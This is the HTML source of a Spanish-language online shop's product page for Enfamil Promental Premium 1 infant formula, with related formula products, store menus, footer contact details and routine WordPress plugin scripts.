        <div class="nd_options_section nd_options_padding_15 nd_options_box_sizing_border_box nd_options_position_relative">

            <div class="nd_options_section nd_options_display_none_all_responsive">

                <div class="nd_options_navigation_4 nd_options_navigation_type nd_options_text_align_right nd_options_display_none_all_responsive">
                    
                	<div class="nd_options_display_block">
                    	<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2604"><a href="https://mommycloudec.com/">INICIO</a></li>
<li class="productos-cr menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2563"><a href="https://mommycloudec.com/tienda/">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://mommycloudec.com/ropa/">Ropa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://mommycloudec.com/product-category/asientos/">Carseats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://mommycloudec.com/product-category/cuidado/">Cuidado infantil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6442"><a href="https://mommycloudec.com/product-category/formula/">Fórmulas infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://mommycloudec.com/product-category/mulgatol/">Mulgatol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://mommycloudec.com/panales/">Pañales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://mommycloudec.com/product-category/ph-lac/">Ph-Lac</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://mommycloudec.com/accesorios/">Accesorios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3734"><a href="#">Servicios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3366"><a href="#">Organiza tu evento</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3365"><a href="https://mommycloudec.com/puntodealegria/">Punto de Alegria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3364"><a href="https://mommycloudec.com/gluten-free/">Gluten Free</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3378"><a href="#">Terapias</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3377"><a href="https://mommycloudec.com/terapeuta-de-lenguaje/">Terapista de Lenguaje</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://mommycloudec.com/sobre-nosotros/">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://mommycloudec.com/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://mommycloudec.com/promociones/">PROMOCIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://mommycloudec.com/my-account/">INICIO DE SESIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://mommycloudec.com/buscar/">BUSCAR</a></li>
</ul></div>                	</div>

                    
	
		
		
	
		<div id="nd_options_container_search_icon_navigation" class="nd_options_display_table_cell nd_options_vertical_align_middle">
			<a class="nd_options_navigation_open_search_content nd_options_margin_left_20 nd_options_float_left" href="#"><img alt="" class=" nd_options_float_left nd_options_opacity_05_hover nd_options_transition_all_08_ease" width="25" src="https://mommycloudec.com/wp-content/plugins/nd-shortcodes/addons/customizer/header/search/icon-search-grey.svg"></a>
		</div>

		
	                
                </div> 
  
            </div>



            <!--RESPONSIVE-->
			<div class="nd_options_section nd_options_text_align_center nd_options_display_none nd_options_display_block_responsive">
			    <div class="nd_options_section nd_options_height_20"></div>
			    
			    <a class="nd_options_display_inline_block" href="https://mommycloudec.com"><img alt="" class="nd_options_float_left nd_options_max_width_280_iphone_port" width="138" src="https://mommycloudec.com/wp-content/uploads/2020/05/LOGO-FINAL-copy-01.png"></a> 
				
				<div class="nd_options_section nd_options_height_10"></div>

				<div class="nd_options_section">
			        <a class="nd_options_open_navigation_4_sidebar_content nd_options_open_navigation_4_sidebar_content" href="#">
			            <img alt="" class="" width="25" src="https://mommycloudec.com/wp-content/plugins/nd-shortcodes/addons/customizer/header/header-4/img/icon-menu.svg">
			        </a>
			    </div>

			    <div class="nd_options_section nd_options_height_20"></div>
			</div>
			<!--RESPONSIVE-->

        </div>

    </div>


</div>
<!--END navigation-->







<div class="nd_options_section nd_options_height_50"></div>

<!--start nd_options_container-->
<div class=" nd_options_woo_template_single_layout-4 nd_options_container nd_options_padding_0_15 nd_options_box_sizing_border_box nd_options_clearfix">

    <!--post-->
    <div style="float:left; width:100%;" id="post-5379" class="post-5379 product type-product status-publish has-post-thumbnail product_cat-enfagrow product_cat-formula first instock shipping-taxable purchasable product-type-simple">
    	
        <!--start content-->
        <div class="woocommerce-notices-wrapper"></div><div id="product-5379" class="product type-product post-5379 status-publish instock product_cat-enfagrow product_cat-formula has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA.png"><img width="500" height="500" src="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA.png" class="wp-post-image" alt="" title="PRODUCTOS-PARA-PAsdGINA" data-caption="" data-src="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA.png" data-large_image="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA.png 500w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA-12x12.png 12w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAsdGINA-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Enfamil Promental Premium 1 800 Gr.</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.99</bdi></span></p>
<p class="stock in-stock">1 disponibles</p>

	
	<form class="cart" action="https://mommycloudec.com/product/enfamil-promental-premium-1-800-gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969c14938f33">Enfamil Promental Premium 1 800 Gr. cantidad</label>
	<input
		type="hidden"
				id="quantity_6969c14938f33"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5379" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://mommycloudec.com/product-category/formula/enfagrow/" rel="tag">Enfagrow</a>, <a href="https://mommycloudec.com/product-category/formula/" rel="tag">Fórmulas infantiles</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5390 status-publish first instock product_cat-formula has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mommycloudec.com/product/progress-alula-gold-3-1800/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mommycloudec.com/wp-content/uploads/2021/10/401908-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mommycloudec.com/wp-content/uploads/2021/10/401908-removebg-preview-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2021/10/401908-removebg-preview-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2021/10/401908-removebg-preview-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Progress Alula Gold 3 1800</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.49</bdi></span></span>
</a><a href="?add-to-cart=5390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5390" data-product_sku="" aria-label="Añade &ldquo;Progress Alula Gold 3 1800&rdquo; a tu carrito" aria-describedby="" rel="nofollow" data-product_price="42.49" data-product_name="Progress Alula Gold 3 1800" data-google_product_id="">Añadir al carrito</a></li>

			
					<li class="product type-product post-4932 status-publish instock product_cat-enfagrow product_cat-formula has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mommycloudec.com/product/enfagrow-promental-formula-de-continuacion-etapa-3-sabor-vainilla-lata-de-800g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-1024x1024.png 1024w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-768x768.png 768w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-1536x1536.png 1536w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-2048x2048.png 2048w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-12x12.png 12w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-600x600.png 600w, https://mommycloudec.com/wp-content/uploads/2021/07/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-30-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Lata de 800g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></span>
</a><a href="?add-to-cart=4932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4932" data-product_sku="" aria-label="Añade &ldquo;Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Lata de 800g&rdquo; a tu carrito" aria-describedby="" rel="nofollow" data-product_price="26.90" data-product_name="Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Lata de 800g" data-google_product_id="">Añadir al carrito</a></li>

			
					<li class="product type-product post-4936 status-publish instock product_cat-enfagrow product_cat-formula has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mommycloudec.com/product/enfagrow-promental-formula-de-continuacion-etapa-3-sabor-vainilla-caja-de-1650g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mommycloudec.com/wp-content/uploads/2021/07/165-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mommycloudec.com/wp-content/uploads/2021/07/165-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2021/07/165-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2021/07/165-12x12.png 12w, https://mommycloudec.com/wp-content/uploads/2021/07/165-100x100.png 100w, https://mommycloudec.com/wp-content/uploads/2021/07/165.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Caja de 1650g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.54</bdi></span></span>
</a><a href="?add-to-cart=4936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4936" data-product_sku="" aria-label="Añade &ldquo;Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Caja de 1650g&rdquo; a tu carrito" aria-describedby="" rel="nofollow" data-product_price="49.54" data-product_name="Enfagrow® Promental Fórmula de continuación Etapa 3 Sabor vainilla Caja de 1650g" data-google_product_id="">Añadir al carrito</a></li>

			
					<li class="product type-product post-5384 status-publish last instock product_cat-enfagrow product_cat-formula has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mommycloudec.com/product/enfagrow-promental-premium-vainilla-2-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-1024x1024.png 1024w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-768x768.png 768w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-1536x1536.png 1536w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-2048x2048.png 2048w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-12x12.png 12w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-600x600.png 600w, https://mommycloudec.com/wp-content/uploads/2021/10/PRODUCTOS-PARA-PAGINA_Mesa-de-trabajo-1-copia-31-2-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enfagrow Promental Premium Vainilla 2.200 kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.80</bdi></span></span>
</a><a href="?add-to-cart=5384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5384" data-product_sku="" aria-label="Añade &ldquo;Enfagrow Promental Premium Vainilla 2.200 kg&rdquo; a tu carrito" aria-describedby="" rel="nofollow" data-product_price="58.80" data-product_name="Enfagrow Promental Premium Vainilla 2.200 kg" data-google_product_id="">Añadir al carrito</a></li>

			
		</ul>

	</section>
	</div>

        <!--end content-->

    </div>
    <!--post-->

</div>
<!--end container-->

<div class="nd_options_section nd_options_height_50"></div>

	

     



<!--START footer-->
<div id="nd_options_footer_5" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1627014820686 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1540217898647"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Cabin;font-weight:400;font-style:normal" class="vc_custom_heading css_name_title_footer" >CONTÁCTANOS</h2><div style="background-color:;height: 25px" class="nicdark_section  "></div>

    <div class="nd_options_section nd_options_position_relative ">

        <img decoding="async" style="top:px" alt="" class="nd_options_position_absolute nd_options_left_0" width="30" src="https://mommycloudec.com/wp-content/uploads/2019/10/icon-map-location-white.png">

        <div style="padding-left:50px" class="nd_options_section nd_options_box_sizing_border_box">
            
            <h3 class="nd_options_second_font nd_options_letter_spacing_2 nd_options_font_weight_lighter " style="margin:0px 0px 3px 0px;color:#000000;font-size:13px;line-height:13px">Dirección</h3> 
            <p class="nd_options_second_font  " style="margin:0px;color:#000000;font-size:14px;line-height:24px">Guayaquil - Ecuador</p> 
            

        </div>

    </div>

  <div style="background-color:;height: 10px" class="nicdark_section  "></div>

    <div class="nd_options_section nd_options_position_relative ">

        <img decoding="async" style="top:px" alt="" class="nd_options_position_absolute nd_options_left_0" width="30" src="https://mommycloudec.com/wp-content/uploads/2019/10/icon-smartphone-white.png">

        <div style="padding-left:50px" class="nd_options_section nd_options_box_sizing_border_box">
            
            <h3 class="nd_options_second_font nd_options_letter_spacing_2 nd_options_font_weight_lighter " style="margin:0px 0px 3px 0px;color:#000000;font-size:13px;line-height:13px">Celular</h3> 
            <p class="nd_options_second_font  " style="margin:0px;color:#000000;font-size:14px;line-height:24px">09 8374 7590</p> 
            

        </div>

    </div>

  <div style="background-color:;height: 10px" class="nicdark_section  "></div>

    <div class="nd_options_section nd_options_position_relative ">

        <img decoding="async" style="top:px" alt="" class="nd_options_position_absolute nd_options_left_0" width="30" src="https://mommycloudec.com/wp-content/uploads/2019/10/icon-message-white.png">

        <div style="padding-left:50px" class="nd_options_section nd_options_box_sizing_border_box">
            
            <h3 class="nd_options_second_font nd_options_letter_spacing_2 nd_options_font_weight_lighter " style="margin:0px 0px 3px 0px;color:#000000;font-size:13px;line-height:13px">EMAIL</h3> 
            <p class="nd_options_second_font  " style="margin:0px;color:#000000;font-size:14px;line-height:24px">marketing@mommycloudec.com</p> 
            

        </div>

    </div>

  <div style="background-color:;height: 10px" class="nicdark_section  "></div>

    <div class="nd_options_section nd_options_position_relative socialicon">

        <img decoding="async" style="top:px" alt="" class="nd_options_position_absolute nd_options_left_0" width="30" src="https://mommycloudec.com/wp-content/uploads/2020/05/logos-01.png">

        <div style="padding-left:50px" class="nd_options_section nd_options_box_sizing_border_box">
            
            <h3 class="  " style="margin:;color:#000000;font-size:px;line-height:px">Facebook</h3> 
             
            <a class=" nd_options_display_inline_block " style="font-size:px;line-height:px;border-radius:0px;padding:;color:#000000" rel="" target="_blank" href="https://www.facebook.com/Mommy-Cloud-365627964309958/">visitar</a>

        </div>

    </div>

  <div style="background-color:;height: 10px" class="nicdark_section  "></div>

    <div class="nd_options_section nd_options_position_relative socialicon">

        <img decoding="async" style="top:px" alt="" class="nd_options_position_absolute nd_options_left_0" width="30" src="https://mommycloudec.com/wp-content/uploads/2020/05/logos-02.png">

        <div style="padding-left:50px" class="nd_options_section nd_options_box_sizing_border_box">
            
            <h3 class="  " style="margin:;color:;font-size:px;line-height:px">Instagram</h3> 
             
            <a class=" nd_options_display_inline_block " style="font-size:px;line-height:px;border-radius:;padding:;color:#000000" rel="" target="_blank" href="https://www.instagram.com/mommycloud.ec/">visitar</a>

        </div>

    </div>

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Cabin;font-weight:400;font-style:normal" class="vc_custom_heading css_name_title_footer" >MENÚ</h2><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://mommycloudec.com/">Inicio</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://mommycloudec.com/tienda/">Tienda</a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://mommycloudec.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://mommycloudec.com/contacto/">Contacto</a></li>
<li id="menu-item-6340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6340"><a href="https://mommycloudec.com/my-account/">Inicio de sesión</a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4802"><a href="https://mommycloudec.com/cart/">Carrito</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://mommycloudec.com/buscar/">Buscar</a></li>
<li id="menu-item-4916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916"><a href="https://mommycloudec.com/terminos-y-condiciones/">Términos y condiciones</a></li>
<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4915"><a rel="privacy-policy" href="https://mommycloudec.com/privacy-policy-2/">Política de privacidad</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1540218745910"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1024" height="93" src="https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-1024x93.png" class="vc_single_image-img attachment-large" alt="" srcset="https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-1024x93.png 1024w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-300x27.png 300w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-768x70.png 768w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-1536x139.png 1536w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-2048x185.png 2048w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-16x1.png 16w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1-600x54.png 600w, https://mommycloudec.com/wp-content/uploads/2021/07/tarjetas-1.png 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Accesorios" href="https://mommycloudec.com/product-category/accesorios/"><img loading="lazy" decoding="async" src="https://mommycloudec.com/wp-content/uploads/2020/10/1-1-300x300.png" alt="Accesorios" width="300" height="300" srcset="https://mommycloudec.com/wp-content/uploads/2020/10/1-1-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2020/10/1-1-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2020/10/1-1-720x720.png 720w, https://mommycloudec.com/wp-content/uploads/2020/10/1-1-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Accesorios		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Cuidado infantil" href="https://mommycloudec.com/product-category/cuidado/"><img loading="lazy" decoding="async" src="https://mommycloudec.com/wp-content/uploads/2020/10/2-300x300.png" alt="Cuidado infantil" width="300" height="300" srcset="https://mommycloudec.com/wp-content/uploads/2020/10/2-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2020/10/2-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2020/10/2-720x720.png 720w, https://mommycloudec.com/wp-content/uploads/2020/10/2-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Cuidado infantil		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Pañales" href="https://mommycloudec.com/product-category/panales/"><img loading="lazy" decoding="async" src="https://mommycloudec.com/wp-content/uploads/2020/10/3-300x300.png" alt="Pañales" width="300" height="300" srcset="https://mommycloudec.com/wp-content/uploads/2020/10/3-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2020/10/3-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2020/10/3-720x720.png 720w, https://mommycloudec.com/wp-content/uploads/2020/10/3-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Pañales		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Ropa" href="https://mommycloudec.com/product-category/ropa/"><img loading="lazy" decoding="async" src="https://mommycloudec.com/wp-content/uploads/2020/10/4-300x300.png" alt="Ropa" width="300" height="300" srcset="https://mommycloudec.com/wp-content/uploads/2020/10/4-300x300.png 300w, https://mommycloudec.com/wp-content/uploads/2020/10/4-150x150.png 150w, https://mommycloudec.com/wp-content/uploads/2020/10/4-720x720.png 720w, https://mommycloudec.com/wp-content/uploads/2020/10/4-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Ropa		</h2>
		</a></li>
</ul>
</div><div class="woocommerce columns-4 "></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div><style>.vc_custom_1627014820686{background-color: #a8e4e5 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1540217898647{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1540218745910{padding-right: 25px !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer--> 

</div>
<!--END theme-->

<template id="tp-language" data-tp-language="es_MX"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sweetcake\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://mommycloudec.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://mommycloudec.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish">Spanish</a></div>            </div>
        </div>

    
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Su carrito</span>
	
